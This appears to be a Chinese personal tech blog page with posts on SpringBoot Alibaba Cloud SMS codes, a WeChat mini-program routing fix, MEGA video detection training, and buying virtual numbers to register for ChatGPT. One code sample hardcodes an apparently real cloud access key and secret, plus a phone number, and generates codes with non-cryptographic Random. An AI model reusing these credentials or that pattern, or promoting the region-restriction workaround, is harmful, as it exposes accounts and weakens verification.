
SpringBoot整合阿里云短信发送 0.业务场景短信发送验证码实现注册,登录...1.开通阿里云短信服务去到阿里云官方网址:https://www.aliyun.com/ 选择短信服务,在这里能获取到我们需要的4个参数,分别是accessKeyId、accessKeySecret、短信签名、模板code。2.整合进SpringBoot-方法一(推荐方法二)2.1导入依赖<dependency> <groupId>com.aliyun</groupId> <artifactId>aliyun-java-sdk-core</artifactId> <version>4.3.3</version> </dependency>2.2 封装成工具类或者服务类package top.inat.shop.utils; import com.aliyuncs.CommonRequest; import com.aliyuncs.CommonResponse; import com.aliyuncs.DefaultAcsClient; import com.aliyuncs.IAcsClient; import com.aliyuncs.http.MethodType; import com.aliyuncs.profile.DefaultProfile; import org.springframework.stereotype.Component; import java.util.Random; /** * @program: server * @ClassName AliMessageUtil * @description: 验证码工具类 * @author: jupiter * @create: 2023-04-23 10:17 * @Version 1.0 **/ @Component public class AliMessageUtil { /** * 需要配置的参数 */ // 阿里云的id和秘钥 从个人中心进行创建 private static final String accessKeyId="XXXXXXXX"; private static final String secret="XXXXXXXX"; //申请的阿里云的签名名称 private static final String SignName="smile佳"; //申请的阿里云的短信模板code private static final String TemplateCode = "SMS_147439706"; /** * 生成6位数字验证码函数 */ public static String generateVerifiCode() { int n = 6; StringBuilder code = new StringBuilder(); Random ran = new Random(); for (int i = 0; i < n; i++) { code.append(Integer.valueOf(ran.nextInt(10)).toString()); } return code.toString(); } /** * 通过阿里云短信发送验证码 * @param code 验证码 * @param phone 手机号 * @return */ public static boolean sendMsmVerifyCode(String phone,String code) { //default 地域节点,默认就好 后面是 阿里云的 id和秘钥 DefaultProfile profile = DefaultProfile.getProfile("default", accessKeyId, secret); IAcsClient client = new DefaultAcsClient(profile); // 组装请求对象 SendSmsRequest request = new SendSmsRequest(); request.putQueryParameter("PhoneNumbers", phone); request.putQueryParameter("SignName",SignName); request.putQueryParameter("TemplateCode", TemplateCode); request.putQueryParameter("TemplateParam", "{\"code\":\"" + code + "\"}"); try { CommonResponse response = client.getCommonResponse(request); System.out.println(response.getData()); return response.getHttpResponse().isSuccess(); } catch (Exception e) { e.printStackTrace(); } return false; } }进行测试 @Test void aliMessageTest(){ String code = AliMessageUtil.generateVerifiCode(); System.out.println("生成的验证码为:"+code); String phone = "18673918533"; boolean sendRes = AliMessageUtil.sendMsmVerifyCode(phone,code); System.out.println("短信发送结果:"+sendRes); }2.3 运行结果生成的验证码为:196573 {"Message":"OK","RequestId":"97D16831-6EB8-5300-AF5F-25EC86638C26","Code":"OK","BizId":"405312082956966726^0"} 短信发送结果:true2.整合进SpringBoot-方法二2.1导入依赖<dependency> <groupId>com.aliyun</groupId> <artifactId>dysmsapi20170525</artifactId> <version>2.0.9</version> </dependency> <!-- fastjson 打印详细的发送返回的结果用的,只看发送成功失败的话可以去掉 --> <dependency> <groupId>com.alibaba</groupId> <artifactId>fastjson</artifactId> <version>1.2.35</version> </dependency>2.2 封装成工具类或者服务类package top.inat.shop.utils; import com.alibaba.fastjson.JSON; import com.aliyun.dysmsapi20170525.Client; import com.aliyun.dysmsapi20170525.models.SendSmsRequest; import com.aliyun.dysmsapi20170525.models.SendSmsResponse; import com.aliyun.dysmsapi20170525.models.SendSmsResponseBody; import com.aliyun.teaopenapi.models.Config; import org.springframework.stereotype.Component; import java.util.Random; /** * @program: server * @ClassName AliMessageUtil * @description: 验证码工具类 * @author: jupiter * @create: 2023-04-23 10:17 * @Version 1.0 **/ @Component public class AliMessageUtil { /** * 需要配置的参数 */ private static final String accessKeyId="LTAI5t7Lg3SECa8JSvyYrhoj";//这里修改为个人中心生成的AccessKey ID private static final String accessKeySecret="AXeyeLFKUU8MkgUSnTj2qTLqnZv2rL";//这里修改为个人中心生成的AccessKey Secret private static final String SignName="smile佳"; //申请的阿里云的签名名称 private static final String TemplateCode = "SMS_147439706"; ////申请的阿里云的短信模板code /** * 生成6位数字验证码 */ public static String generateVerifiCode() { int n = 6; StringBuilder code = new StringBuilder(); Random ran = new Random(); for (int i = 0; i < n; i++) { code.append(Integer.valueOf(ran.nextInt(10)).toString()); } return code.toString(); } /** * 通过阿里云短信发送验证码 * @param code 验证码 * @param phone 手机号 * @return */ public static boolean sendMsmVerifyCode(String phone,String code) throws Exception { Config config = new Config().setAccessKeyId(accessKeyId).setAccessKeySecret(accessKeySecret).setEndpoint( "dysmsapi.aliyuncs.com"); Client client = new Client(config); SendSmsRequest request = new SendSmsRequest(); request.setPhoneNumbers(phone); request.setSignName(SignName); request.setTemplateCode(TemplateCode); request.setTemplateParam("{\"code\":\"" + code + "\"}"); SendSmsResponse response = client.sendSms(request); SendSmsResponseBody body = response.getBody(); System.out.println(JSON.toJSONString(body));//不用fastjson打印结果就注释掉这一行 if("OK".equals(body.getCode())){ return true; } return false; } } 进行测试 @Test void aliMessageTest(){ String code = AliMessageUtil.generateVerifiCode(); System.out.println("生成的验证码为:"+code); String phone = "18673918533"; boolean sendRes = AliMessageUtil.sendMsmVerifyCode(phone,code); System.out.println("短信发送结果:"+sendRes); }2.3 运行结果生成的验证码为:196573 {"Message":"OK","RequestId":"97D16831-6EB8-5300-AF5F-25EC86638C26","Code":"OK","BizId":"405312082956966726^0"} 短信发送结果:true参考资料SpringBoot整合阿里云短信服务详细过程(保证初学者也能实现)SpringBoot集成阿里云短信服务发送短信阿里云——Java实现手机短信验证码功能
-
[微信小程序开发Bug]:redirectTo:fail can not redirectTo a tabbar page 1.应用场景最近在做一个小程序开发,用户登录功能登录后使用了wx.redirectTo()跳转回用户主页属于tabar的,使用调试器的时候跳转正常,用真机调试的发生了redirectTo:fail can not redirectTo a tabbar page的报错。查询后发现属于tabbar的页面,只能通过wx.switchTab来跳转。 wx.redirectTo({ url: '/pages/usercenter/index/index', })2.问题解决wx.switchTab({ url: '/pages/usercenter/index/index', success: function (e) { var page = getCurrentPages().pop(); if (page == undefined || page == null){ return; } page.onLoad(); } })备注:直接使用wx.switchTab跳转到已经创建的页面不会导致页面刷新,对于发生了用户信息修改的如修改个人信息后的跳转回原页面需要重新加载用户信息,可以在跳转参数里加入跳转成功后对页面的数据进行刷新。3.几种跳转方式比较wx.redirectTo:关闭当前所在页面,再跳转到指定的非TabBar页面。不受页面层数限制。wx.navigateTo:不关闭当前所在页面,跳转到指定的非TabBar页面,注意页面路径限制是五层。左上角会显示一个返回按钮,可以直接返回到上一层页面。wx.switchTab:只可以跳到属于tabBar的页面。参考资料微信小程序 报错:{“errMsg“:“redirectTo:fail can not redirectTo a tabbar page“}及路由跳转总结解决微信小程序switchTab后tab不刷新
-
[视频目标检测]:使用MEGA|DFF|FGFA训练自己的数据集 1.创建环境创建虚拟环境conda create --name MEGA -y python=3.7 source activate MEGA安装基础包conda install ipython pip pip install ninja yacs cython matplotlib tqdm opencv-python scipy export INSTALL_DIR=$PWD安装pytorch在安装pytorch的时候,原作者是这样的:conda install pytorch=1.3.0 torchvision cudatoolkit=10.0 -c pytorch但实际上使用cuda11.0+pytorch1.7也可以编译跑通,所以在这一步我们将其替换成:conda install pytorch==1.7.0 torchvision==0.8.0 torchaudio==0.7.0 cudatoolkit=11.0 -c pytorch然后就是作者使用到的coco数据集和cityperson数据集的安装:cd $INSTALL_DIR git clone https://github.com/cocodataset/cocoapi.git cd cocoapi/PythonAPId python setup.py build_ext install cd $INSTALL_DIR git clone https://github.com/mcordts/cityscapesScripts.git cd cityscapesScripts/ python setup.py build_ext install安装apex:(可省略) (建议省略,没省略运行报错)git clone https://github.com/NVIDIA/apex.git cd apex python setup.py install --cuda_ext --cpp_ext如果使用的是cuda11.0+pytorch1.7这里会报错deform_conv_cuda.cu(155): error: identifier "AT_CHECK " is undefined解决:在mega_core/csrc/cuda/deform_conv_cuda.cu 和 mega_core/csrc/cuda/deform_pool_cuda.cu文件的开头加上如下代码:#ifndef AT_CHECK #define AT_CHECK TORCH_CHECK #endif实际上原作者并没有使用到apex来进行混合精度训练,这一步也可省略,若省略的话在代码中需要修改几处地方:首先是mega_core/engine/trainer.py中的开头导入apex包注释掉,108-109行改为:losses.backward()还有tools/train_net.py中33行-36行注释掉# try: # from apex import amp # except ImportError: # raise ImportError('Use APEX for multi-precision via apex.amp') 50行也注释掉:#model, optimizer = amp.initialize(model, optimizer, opt_level=amp_opt_level)还有mega_core/layers/nms.py,注释掉第5行第8行改为:nms = _C.nms还有mega_core/layers/roi_align.py注释掉第10、57行还有mega_core/layers/roi_pool.py注释掉第10、56行这样应该就可以了。2.下载和初始化mega.pytorch# install PyTorch Detection cd $INSTALL_DIR git clone https://github.com/Scalsol/mega.pytorch.git cd mega.pytorch # the following will install the lib with # symbolic links, so that you can modify # the files if you want and won't need to # re-build it python setup.py build develop pip install 'pillow<7.0.0'3.制作自己的数据集参考作者提供的customize.md文件3.1 数据集格式参考:https://github.com/Scalsol/mega.pytorch/blob/master/CUSTOMIZE.md【注意事项】1.图片编号是从0开始的6位数字;(不想实现自己的数据加载器这是必要的)2.annotation内的xml文件与train、val钟文件一一对应。datasets ├── vid_custom | |── train | | |── video_snippet_1 | | | |── 000000.JPEG | | | |── 000001.JPEG | | | |── 000002.JPEG | | | ... | | |── video_snippet_2 | | | |── 000000.JPEG | | | |── 000001.JPEG | | | |── 000002.JPEG | | | ... | | ... | |── val | | |── video_snippet_1 | | | |── 000000.JPEG | | | |── 000001.JPEG | | | |── 000002.JPEG | | | ... | | |── video_snippet_2 | | | |── 000000.JPEG | | | |── 000001.JPEG | | | |── 000002.JPEG | | | ... | | ... | |── annotation | | |── train | | | |── video_snippet_1 | | | | |── 000000.xml | | | | |── 000001.xml | | | | |── 000002.xml | | | | ... | | | |── video_snippet_2 | | | | |── 000000.xml | | | | |── 000001.xml | | | | |── 000002.xml | | | | ... | | ... | | |── val | | | |── video_snippet_1 | | | | |── 000000.xml | | | | |── 000001.xml | | | | |── 000002.xml | | | | ... | | | |── video_snippet_2 | | | | |── 000000.xml | | | | |── 000001.xml | | | | |── 000002.xml | | | | ... | | ...3.2 准备自己txt文件具体参考源MEGA代码中datasets\ILSVRC2015\ImageSets提供的文档。格式:每一行4列依次代表:video folder, no meaning(just ignore it),frame number,video length;训练集VID_train.txt 对应vid_custom/train文件夹train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 10 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 30 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 50 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 70 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 90 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 110 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 130 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 150 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 170 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 190 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 210 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 230 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 250 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 270 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00000000 1 290 300 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00001000 1 1 48 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00001000 1 4 48 train/ILSVRC2015_VID_train_0000/ILSVRC2015_train_00001000 1 8 48 ···验证集VID_val.txt 对应vid_custom/val文件夹val/ILSVRC2015_val_00000000 1 0 464 val/ILSVRC2015_val_00000000 2 1 464 val/ILSVRC2015_val_00000000 3 2 464 val/ILSVRC2015_val_00000000 4 3 464 val/ILSVRC2015_val_00000000 5 4 464 val/ILSVRC2015_val_00000000 6 5 464 val/ILSVRC2015_val_00000000 7 6 464 val/ILSVRC2015_val_00000000 8 7 464 val/ILSVRC2015_val_00000000 9 8 464 val/ILSVRC2015_val_00000000 10 9 464 val/ILSVRC2015_val_00000000 11 10 464 val/ILSVRC2015_val_00000000 12 11 464 val/ILSVRC2015_val_00000000 13 12 464 val/ILSVRC2015_val_00000000 14 13 464 val/ILSVRC2015_val_00000000 15 14 464 val/ILSVRC2015_val_00000000 16 15 464 ···4.参数修改mega_core/data/datasets/vid.py修改VIDDataset内classes和classes_map:# classes=['__background__',#always index0 'car'] # classes_map=['__background__',# always index0 'n02958343'] # 自己标的数据集两个都填一样的就行 classes = ['__background__', # always index 0 'BridgeVehicle', 'Person', 'FollowMe', 'Plane', 'LuggageTruck', 'RefuelingTruck', 'FoodTruck', 'Tractor'] classes_map = ['__background__', # always index 0 'BridgeVehicle', 'Person', 'FollowMe', 'Plane', 'LuggageTruck', 'RefuelingTruck', 'FoodTruck', 'Tractor']mega_core/config/paths_catalog.py修改 DatasetCatalog.DATASETS,在变量的最后加上如下内容"vid_custom_train":{ "img_dir":"vid_custom/train", "anno_path":"vid_custom/annotation", "img_index":"vid_custom/VID_train.txt" }, "vid_custom_val":{ "img_dir":"vid_custom/val", "anno_path":"vid_custom/annotation", "img_index":"vid_custom/VID_val.txt" }修改if函数下if语句,添加上vid条件if ("DET" in name) or ("VID" in name) or ("vid" in name):修改configs/BASE_RCNN_1gpu.yaml(取决于你用几张gpu训练)NUM_CLASSES: 9#(物体类别数+背景) TRAIN: ("vid_custom_train",)#记得加“,” TEST: ("vid_custom_val",)#记得加“,”修改configs/MEGA/vid_R_101_C4_MEGA_1x.yamlDATASETS: TRAIN: ("vid_custom_train",)#记得加“,” TEST: ("vid_custom_val",)#记得加“,”5.训练和测试代码5.1 开始训练python -m torch.distributed.launch \ --nproc_per_node=1 \ tools/train_net.py \ --master_port=$((RANDOM + 10000)) \ --config-file configs/BASE_RCNN_1gpu.yaml \ OUTPUT_DIR training_dir/BASE_RCNNpython -m torch.distributed.launch \ --nproc_per_node=1 \ tools/train_net.py \ --master_port=$((RANDOM + 10000)) \ --config-file configs/DFF/vid_R_50_C4_DFF_1x.yaml \ OUTPUT_DIR training_dir/vid_R_50_C4_DFF_1x5.2 开始测试python -m torch.distributed.launch \ --nproc_per_node 1 \ tools/test_net.py \ --config-file configs/BASE_RCNN_1gpu.yaml \ MODEL.WEIGHT training_dir/BASE_RCNN/model_0020000.pth python tools/test_prediction.py \ --config-file configs/BASE_RCNN_1gpu.yaml \ --prediction ./ 参考资料MEGA训练自己的数据集-dockerhttps://github.com/Scalsol/mega.pytorch/issues/63
-
sms-activate:好用的国外虚拟手机接码平台(付费但很便宜|ChatGPT可用) sms-activate:好用的国外虚拟手机接码平台(付费但很便宜|ChatGPT可用)0.背景注册万ChatGPT激活需要验证手机号后才能正常使用,但是不支持中国地区只能使用国外手机号注册,可以通过接码平台sms-activate.org得到一个虚拟手机号并且接受注册码,平台费用很便宜并且支持国内的各个平台的支付方式。1.操作步骤1.1 注册一个 sms-activate 平台的账号访问接码平台:https://sms-activate.org/cn这个平台无需翻墙直接可以访问,并且支持中文。直接用邮箱注册,注册后通过邮箱验证完成注册并登陆网站。1.2 查看待接码的服务的价格在网站的左边下面一点可以看到,选择具体的项目点击查看具体价格。以chatGPT所需的openAI为例,最便宜需要30卢比。1.3 按需进行充值选择合适的支付方式即可,支持微信和支付宝。1.4 进行接码在待接码的平台注册好账号之后进入待接码的页面。从sms-activate 平台购买对应的激活接码服务,然后填入相应的号码,发送验证码即可稍后从平台收到相应的验证码。万一脸黑没收到验证码,可以在有效期内免费退一次的,我注册是立马就收到了,很顺利。


![[微信小程序开发Bug]:redirectTo:fail can not redirectTo a tabbar page](/usr/uploads/auto_save_image/bab76792419df1c1c265cf9703adee07.png)
![[视频目标检测]:使用MEGA|DFF|FGFA训练自己的数据集](https://blog.inat.top/usr/themes/Joe/assets/thumb/33.jpg)